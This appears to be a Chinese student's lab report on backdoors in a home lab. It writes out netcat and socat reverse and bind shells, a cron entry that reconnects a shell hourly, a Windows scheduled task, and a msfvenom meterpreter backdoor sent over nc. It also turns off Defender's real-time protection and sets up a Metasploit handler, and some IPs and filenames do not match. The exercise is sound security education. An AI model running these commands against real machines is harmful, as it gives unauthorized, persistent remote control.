98

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享(1)学习netcat、socat的相关操作和知识,来获取主机shell。

(2)使用socat获取主机操作Shell, 任务计划启动

(3)使用MSF meterpreter生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

(4)使用MSF meterpreter生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

(6)学习免杀原理的相关知识与技术。

(1)例举你能想到的一个后门进入到你系统中的可能方式?

未授权访问后门:开发者或攻击者可能会故意留下一个隐藏的功能,这个功能允许绕过正常的认证方法来获得系统的访问权限。例如,一个网络服务可能会存在一个未文档化的特殊API密钥或命令,仅开发人员知晓。通过键入特定的指令或使用这个密钥,攻击者可以获得对软件或系统更高等级的控制权限。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

可以通过利用操作系统或应用程序中的已知漏洞,来运行恶意代码或获得系统访问权限。或者通过欺骗邮件、恶意链接等欺骗被攻击者安装后门程序。

(3)Meterpreter有哪些给你映像深刻的功能?

远程shell和创建后门。

(4)如何发现自己有系统有没有被安装后门?

使用安全软件进行电脑检测,查看注册表、日志表等是否有不明记录。

1.电脑(主机)--IP:192.168.0.192,虚拟机kali--IP:192.168.56.5。

2.安装并配置好ncat、socat。



在电脑主机中开启监听,最好进入ncat.exe所在的工作目录

ncat.exe -l -p 537 #我选用537端口



在kali中通过ncat与win10主机建立反弹式连接

nc 192.168.0.192 537 -e /bin/sh #IP是主机的,端口保持一致

主机此时调用了kali的shell

在kali中运行指令



crontab -e #执行文字编辑器来设定时程表,这里选择的是2:/usr/bin/vim.basic

加入内容:

20 * * * * /bin/netcat 192.168.0.192 537 -e /bin/sh #IP地址是win主机的,在每小时的第20分钟启动任务



Crontab -l

Crontab -e



在这里我发现输入Crontab -e不能编辑,从kali中(/var/spool/cron目录下),以root身份打开

回到主机

查看当前文件目录

查看你在的目录,进入管理员模式

然后我们通过echo命令直接对文件本身进行修改:





echo "* * * * * echo "20212424" > /home/dyz20212424/Desktop/CS2.txt" > /var/spool/cron/crontabs/root

#每分钟定时执行一次,用“20212424”覆盖文件CS2.txt



先在文件中随便输一下内容:

运行echo后发现内容更改



主机的cmd中进入到socat所在的目录下,开启监听:

socat.exe tcp-listen:2424 exec:cmd.exe,pty,stderr #把cmd.exe绑定到端口2424





socat - tcp:192.168.56.5:2424

Ipconfig会乱码,输入

Chcp 65001





C语言代码,编译运行后形成test2.exe文件

//test2.c

#include <stdio.h>

#include <stdlib.h>

#include <time.h>

int main(void)

{

char *wday[] = {"Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"};

time_t timep;

struct tm *p;

time (&timep);

p=gmtime(&timep);

FILE *fp;

fp = fopen("C:\\Users\\Public\text.txt","a+");

fprintf(fp,"%s","Hello from dyz20212424");

fprintf(fp,"%d/%d/%d ", (p->tm_year+1900), (p->tm_mon+1), p->tm_mday);

fprintf(fp,"%s %d:%d:%d\n", wday[p->tm_wday], ((p->tm_hour)+8)%24, p->tm_min, p->tm_sec);

fclose(fp);

return 1;

}

通过指令:gcc .c文件 -o .exe文件名编译

把exe它放到socat目录下

在kali中输入

schtasks /create /sc minute /mo 1 /tn “20212424text” /tr E:\socat\socat\test2.exe



在主机控制面板的系统和安全中,找到计划启动:



在kali上生成可执行文件20212424_backdoor.exe:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.192 LPORT=2424 -f exe > 20212424_backdoor.exe #kali的IP、端口号2424





ncat.exe -l 2424 > 20212424_backdoor.exe #主机

nc 192.168.0.192 2424 < 20202424_backdoor.exe #kali终端 IP地址为主机的

接着在主机的“病毒与威胁防护”设置中关闭“实时保护”,避免后门程序被杀软识别







在kali中进入MSF配置台,并配置参数

msfconsole #进入控制台

use exploit/multi/handler #使用监听模块

set payload windows/meterpreter/reverse_tcp #使用和生成后门程序时相同的payload

set LHOST 192.168.56.5 #kali的IP,需要和之前生成后门程序时设置的IP相同

set LPORT 2424 #设置端口,需要和之前生成后门程序时设置的端口相同

show options #显示参数配置情况,同时也是检查参数是否正确设置的必要步骤

exploit #开启监听,同时在win10中运行exe文件

